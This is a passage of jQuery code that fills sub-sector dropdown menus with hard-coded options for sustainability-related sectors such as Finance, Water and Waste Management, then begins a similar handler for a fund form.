else if(selected == 'Biomimicry'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Architecture">Architecture</option>');
$('#sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#sub-sector').append('<option value="Biomimetic Systems">Biomimetic Systems</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Energy">Energy</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Human Safety">Human Safety</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Industrial Design">Industrial Design</option>'); 
$('#sub-sector').append('<option value="Innovations">Innovations</option>');
$('#sub-sector').append('<option value="Medicine">Medicine</option>');
$('#sub-sector').append('<option value="Natural Cleaning">Natural Cleaning</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainability Measures">Sustainability Measures</option>');
$('#sub-sector').append('<option value="Technology">Technology</option>');
$('#sub-sector').append('<option value="Transportation">Transportation</option>');
$('#sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#sub-sector').append('<option value="Community">Community</option>');
$('#sub-sector').append('<option value="Construction">Construction</option>');
$('#sub-sector').append('<option value="Eco-Tourism">Eco-Tourism</option>');
$('#sub-sector').append('<option value="Environment">Environment</option>');
$('#sub-sector').append('<option value="Fair Trade">Fair Trade</option>');
$('#sub-sector').append('<option value="Finance">Finance</option>');
$('#sub-sector').append('<option value="Forestry">Forestry</option>');
$('#sub-sector').append('<option value="Fresh Water and Marine">Fresh Water and Marine</option>');
$('#sub-sector').append('<option value="Green Business">Green Business</option>');
$('#sub-sector').append('<option value="Not-for-Profit">Not-for-Profit</option>');
$('#sub-sector').append('<option value="Pollution">Pollution</option>');
$('#sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#sub-sector').append('<option value="Research">Research</option>');
$('#sub-sector').append('<option value="Strategic Development">Strategic Development</option>');
$('#sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#sub-sector').append('<option value="Water">Water</option>');
$('#sub-sector').append('<option value="Women Empowerment">Women Empowerment</option>');
$('#sub-sector').append('<option value="Other">Other</option>');
}

else if(selected == 'Clean Technology'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Carbon Market">Carbon Market</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#sub-sector').append('<option value="Enablers/Deployment">Enablers/Deployment</option>');
$('#sub-sector').append('<option value="Energy Consumption">Energy Consumption</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#sub-sector').append('<option value="Lighting">Lighting</option>');
$('#sub-sector').append('<option value="Manufacturing">Manufacturing</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Renewable Energy ">Renewable Energy </option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Smart Grid">Smart Grid</option>');
$('#sub-sector').append('<option value="Software">Software</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Transportation">Transportation</option>');
}

else if(selected == 'Community'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Awareness Raising">Awareness Raising</option>');
$('#sub-sector').append('<option value="Children">Children</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Civil Society">Civil Society</option>');
$('#sub-sector').append('<option value="Community / Integration">Community / Integration</option>');
$('#sub-sector').append('<option value="Disabled">Disabled</option>');
$('#sub-sector').append('<option value="Disaster">Disaster</option>');
$('#sub-sector').append('<option value="Risk Management / Recovery">Risk Management / Recovery</option>');
$('#sub-sector').append('<option value="Education / Training">Education / Training</option>');
$('#sub-sector').append('<option value="Elderly">Elderly</option>');
$('#sub-sector').append('<option value="Employment">Employment</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Healthcare / Public Health">Healthcare / Public Health</option>');
$('#sub-sector').append('<option value="Human Rights">Human Rights</option>');
$('#sub-sector').append('<option value="Hygiene">Hygiene</option>');
$('#sub-sector').append('<option value="Impact measures">Impact measures</option>');
$('#sub-sector').append('<option value="Migration">Migration</option>');
$('#sub-sector').append('<option value="Policy">Policy</option>');
$('#sub-sector').append('<option value="Poverty Reduction">Poverty Reduction</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#sub-sector').append('<option value="Social Inclusion">Social Inclusion</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Technology Solutions">Technology Solutions</option>');
$('#sub-sector').append('<option value="Vulnerable Groups">Vulnerable Groups</option>');
$('#sub-sector').append('<option value="Women">Women</option>');
$('#sub-sector').append('<option value="Youth">Youth</option>');
}

else if(selected == 'Construction'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Commercial">Commercial</option>');
$('#sub-sector').append('<option value="Cultural Heritage">Cultural Heritage</option>');
$('#sub-sector').append('<option value="Eco-Green architecture/Design">Eco-Green architecture/Design</option>');
$('#sub-sector').append('<option value="Energy efficiency">Energy efficiency</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Industrial">Industrial</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Procurement">Procurement</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Residential">Residential</option>');
$('#sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#sub-sector').append('<option value="Sustainable Building">Sustainable Building</option>');
$('#sub-sector').append('<option value="Materials">Materials</option>');
$('#sub-sector').append('<option value="Sustainable Construction / Green">Sustainable Construction / Green</option>');
$('#sub-sector').append('<option value="Building">Building</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Technology">Technology</option>');
$('#sub-sector').append('<option value="Urban Planning">Urban Planning</option>');
}

else if(selected == 'Eco Tourism'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Accommodation">Accommodation</option>');
$('#sub-sector').append('<option value="Adventure">Adventure</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Community Tourism">Community Tourism</option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Eco hotels">Eco hotels</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Parks">Parks</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Safari/Wildlife">Safari/Wildlife</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Sustainable Travel">Sustainable Travel</option>');
}

else if(selected == 'Environment'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Climate Change Adaptation">Climate Change Adaptation</option>');
$('#sub-sector').append('<option value="Climate change mitigation/Carbon">Climate change mitigation/Carbon</option>');
$('#sub-sector').append('<option value="Emissions">Emissions</option>');
$('#sub-sector').append('<option value="Climate risk management">Climate risk management</option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Damage Prevention">Damage Prevention</option>');
$('#sub-sector').append('<option value="Disaster risk management">Disaster risk management</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Geodiversity">Geodiversity</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Natural Hazards">Natural Hazards</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Restoration">Restoration</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Wildlife">Wildlife</option>');
}

else if(selected == 'Fair Trade'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Certification/Regulation">Certification/Regulation</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Clothing / Fashion">Clothing / Fashion</option>');
$('#sub-sector').append('<option value="Decorative items">Decorative items</option>');
$('#sub-sector').append('<option value="Direct Trade">Direct Trade</option>');
$('#sub-sector').append('<option value="Employment">Employment</option>');
$('#sub-sector').append('<option value="Food / Beverages">Food / Beverages</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Partnership">Partnership</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Responsible Goods">Responsible Goods</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Finance'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Bonds">Bonds</option>');
$('#sub-sector').append('<option value="Bridging">Bridging</option>');
$('#sub-sector').append('<option value="Capital Raising">Capital Raising</option>');
$('#sub-sector').append('<option value="Carbon Credits">Carbon Credits</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="CSR">CSR</option>');
$('#sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Grants">Grants</option>');
$('#sub-sector').append('<option value="Impact Investing">Impact Investing</option>');
$('#sub-sector').append('<option value="Investment Memorandum">Investment Memorandum</option>');
$('#sub-sector').append('<option value="IPO">IPO</option>');
$('#sub-sector').append('<option value="Matching Funds">Matching Funds</option>');
$('#sub-sector').append('<option value="Mergers & Acquisitions">Mergers & Acquisitions</option>');
$('#sub-sector').append('<option value="Microfinance / Microinsurance">Microfinance / Microinsurance</option>');
$('#sub-sector').append('<option value="Notes">Notes</option>');
$('#sub-sector').append('<option value="Private-Public">Private-Public</option>');
$('#sub-sector').append('<option value="Partnerships">Partnerships</option>');
$('#sub-sector').append('<option value="Ratings / Assessment">Ratings / Assessment</option>');
$('#sub-sector').append('<option value="REDD Credits">REDD Credits</option>');
$('#sub-sector').append('<option value="Research">Research</option>');
$('#sub-sector').append('<option value="Restructuring">Restructuring</option>');
$('#sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Tax Credits">Tax Credits</option>');
$('#sub-sector').append('<option value="Technology / Services">Technology / Services</option>');
$('#sub-sector').append('<option value="Impact Finance">Impact Finance</option>');
$('#sub-sector').append('<option value="Sustainable Finance">Sustainable Finance</option>');
$('#sub-sector').append('<option value="Circular Finance">Circular Finance</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Forestry'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Afforestation">Afforestation</option>');
$('#sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Forest Resource Management">Forest Resource Management</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Non Timber Forest Products">Non Timber Forest Products</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#sub-sector').append('<option value="Reforestation">Reforestation</option>');
$('#sub-sector').append('<option value="Research">Research</option>');
$('#sub-sector').append('<option value="Restoration">Restoration</option>');
$('#sub-sector').append('<option value="Sustainable Forest Products">Sustainable Forest Products</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Fresh Water and Marine'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Aquaculture">Aquaculture</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency ">Circular Economy/Resource Efficiency </option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Fresh Waters –Fisheries">Fresh Waters –Fisheries</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Mariculture">Mariculture</option>');
$('#sub-sector').append('<option value="Marine Waters -Fisheries">Marine Waters -Fisheries</option>');
$('#sub-sector').append('<option value="Ocean Energy / Wave & Tidal">Ocean Energy / Wave & Tidal</option>');
$('#sub-sector').append('<option value="Energy">Energy</option>');
$('#sub-sector').append('<option value="Oceanography">Oceanography</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Green Business'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Clean Energy">Clean Energy</option>');
$('#sub-sector').append('<option value="Communication">Communication</option>');
$('#sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#sub-sector').append('<option value="Food">Food</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Green Building">Green Building</option>');
$('#sub-sector').append('<option value="Green Chemistry">Green Chemistry</option>');
$('#sub-sector').append('<option value="Green Home">Green Home</option>');
$('#sub-sector').append('<option value="Green Power">Green Power</option>');
$('#sub-sector').append('<option value="Green Products">Green Products</option>');
$('#sub-sector').append('<option value="Green Urban Planning">Green Urban Planning</option>');
$('#sub-sector').append('<option value="Healthy Living">Healthy Living</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Organic Farming">Organic Farming</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Recycling">Recycling</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Services">Services</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Technology">Technology</option>');
$('#sub-sector').append('<option value="Transport">Transport</option>');
$('#sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Not for Profit'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Advocacy and Lobbying">Advocacy and Lobbying</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="NGO -Establishment / Development / Management">NGO -Establishment / Development / Management</option>');
$('#sub-sector').append('<option value="Policy">Policy</option>');
$('#sub-sector').append('<option value="Public-Private-Civil Society Partnership">Public-Private-Civil Society Partnership</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Tender and Procurement">Tender and Procurement</option>');
$('#sub-sector').append('<option value="Voluntary Organization">Voluntary Organization</option>');
}

else if(selected == 'Pollution'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Air">Air</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Greenhouse Gases">Greenhouse Gases</option>');
$('#sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Noise">Noise</option>');
$('#sub-sector').append('<option value="Organic Waste">Organic Waste</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution Prevention & Control">Pollution Prevention & Control</option>');
$('#sub-sector').append('<option value="Radioactive">Radioactive</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#sub-sector').append('<option value="Rural Pollution">Rural Pollution</option>');
$('#sub-sector').append('<option value="Soil">Soil</option>');
$('#sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Thermal">Thermal</option>');
$('#sub-sector').append('<option value="Urban Pollution">Urban Pollution</option>');
$('#sub-sector').append('<option value="Water">Water</option>');
}

else if(selected == 'Renewable Energy and Energy Efficiency'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Bioenergy / Biopower / Bioproducts / Biofuels">Bioenergy / Biopower / Bioproducts / Biofuels</option>');
$('#sub-sector').append('<option value="Biomass">Biomass</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#sub-sector').append('<option value="Energy Conservation">Energy Conservation</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Geothermal">Geothermal</option>');
$('#sub-sector').append('<option value="Green Power">Green Power</option>');
$('#sub-sector').append('<option value="Impact Measures>Impact Measures</option>');
$('#sub-sector').append('<option value="Lowimpact-Hydropower">Lowimpact-Hydropower</option>');
$('#sub-sector').append('<option value="Ocean Energy / Wave / Tidal">Ocean Energy / Wave / Tidal</option>');
$('#sub-sector').append('<option value="Solar / Photovoltaic / Electricity / Heating/ Lightening">Solar / Photovoltaic / Electricity / Heating/ Lightening</option>');
$('#sub-sector').append('<option value="Re-use/Recycling">Re-use/Recycling</option>');
$('#sub-sector').append('<option value="Renewable Infrastructure">Renewable Infrastructure</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Transport">Transport</option>');
$('#sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
$('#sub-sector').append('<option value="Wind">Wind</option>');
}

else if(selected == 'Research'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Applied Research">Applied Research</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Data Analysis">Data Analysis</option>');
$('#sub-sector').append('<option value="Data Management Systems">Data Management Systems</option>');
$('#sub-sector').append('<option value="Data Mining">Data Mining</option>');
$('#sub-sector').append('<option value="Focus Groups / Participatory Research">Focus Groups / Participatory Research</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact">Impact</option>');
$('#sub-sector').append('<option value="Market Research">Market Research</option>');
$('#sub-sector').append('<option value="Methods and techniques">Methods and techniques</option>');
$('#sub-sector').append('<option value="Statistics">Statistics</option>');
$('#sub-sector').append('<option value="Sustainability">Sustainability</option>');
}

else if(selected == 'Strategic Development'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Brand Development">Brand Development</option>');
$('#sub-sector').append('<option value="Business Development">Business Development</option>');
$('#sub-sector').append('<option value="Business Processes">Business Processes</option>');
$('#sub-sector').append('<option value="Capacity Building">Capacity Building</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Communication / Awareness Raising">Communication / Awareness Raising</option>');
$('#sub-sector').append('<option value="Corporate Sustainability">Corporate Sustainability</option>');
$('#sub-sector').append('<option value="CSR">CSR</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Human Resources">Human Resources</option>');
$('#sub-sector').append('<option value="Marketing Strategy">Marketing Strategy</option>');
$('#sub-sector').append('<option value="Performance Improvement">Performance Improvement</option>');
$('#sub-sector').append('<option value="Procurement">Procurement</option>');
$('#sub-sector').append('<option value="Public -Private Partnerships">Public -Private Partnerships</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#sub-sector').append('<option value="Social Enterprise">Social Enterprise</option>');
$('#sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Training">Training</option>');
$('#sub-sector').append('<option value="Value Chain">Value Chain</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Waste Management'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#sub-sector').append('<option value="Chemical / Substance Recycling">Chemical / Substance Recycling</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Compost">Compost</option>');
$('#sub-sector').append('<option value="Construction Waste">Construction Waste</option>');
$('#sub-sector').append('<option value="Consumer Education">Consumer Education</option>');
$('#sub-sector').append('<option value="Disposal">Disposal</option>');
$('#sub-sector').append('<option value="Food Waste Management / Recycling">Food Waste Management / Recycling</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#sub-sector').append('<option value="Landfill">Landfill</option>');
$('#sub-sector').append('<option value="Physical Recycling">Physical Recycling</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Water'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Desalination">Desalination</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution">Pollution</option>');
$('#sub-sector').append('<option value="Protection">Protection</option>');
$('#sub-sector').append('<option value="Rainwater Harvesting">Rainwater Harvesting</option>');
$('#sub-sector').append('<option value="Remediation / Treatment">Remediation / Treatment</option>');
$('#sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Urban Runoff / Recycling">Urban Runoff / Recycling</option>');
$('#sub-sector').append('<option value="Waste Water / Sewage / Sanitation">Waste Water / Sewage / Sanitation</option>');
$('#sub-sector').append('<option value="Water Access/Supply">Water Access/Supply</option>');
$('#sub-sector').append('<option value="Water Consumption">Water Consumption</option>');
$('#sub-sector').append('<option value="Water Quality">Water Quality</option>');
$('#sub-sector').append('<option value="Water Resource Management">Water Resource Management</option>');
$('#sub-sector').append('<option value="Water Technology">Water Technology</option>');
$('#sub-sector').append('<option value="Watershed Management">Watershed Management</option>');
}

else if(selected == 'Women Empowerment'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Economic Empowerment">Circular Economy / Economic Empowerment</option>');
$('#sub-sector').append('<option value="Education">Education</option>');
$('#sub-sector').append('<option value="Empowerment Projects">Empowerment Projects</option>');
$('#sub-sector').append('<option value="Gender Equality">Gender Equality</option>');
$('#sub-sector').append('<option value="Gender Mainstreaming">Gender Mainstreaming</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Social Enterprise Projects">Social Enterprise Projects</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Violence Prevention">Violence Prevention</option>');
$('#sub-sector').append('<option value="Women’s Funds Projects">Women’s Funds Projects</option>');
}

else{
$('#sub-sector').css('display', 'none');
}

});
});

// JS for fund form

jQuery(document).ready(function ($) {

$('#fund-sub-sector').css('display', 'none');

$( "#fund-sector" ).change(function() {	
	
var selected = $('#fund-sector option:selected').text();	
		
if(selected == 'Agriculture'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Agribusiness">Agribusiness</option>');
$('#fund-sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#fund-sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Environment/Renewable Energy">Environment/Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Equipment/Technology">Equipment/Technology</option>');
$('#fund-sub-sector').append('<option value="Food Safety">Food Safety</option>');
$('#fund-sub-sector').append('<option value="Food Security/Access">Food Security/Access</option>');
$('#fund-sub-sector').append('<option value="Food Supply Chain">Food Supply Chain</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Green House">Green House</option>');
$('#fund-sub-sector').append('<option value="Horticulture">Horticulture</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#fund-sub-sector').append('<option value="Land Use">Land Use</option>');
$('#fund-sub-sector').append('<option value="Land / Resource Rights">Land / Resource Rights</option>');
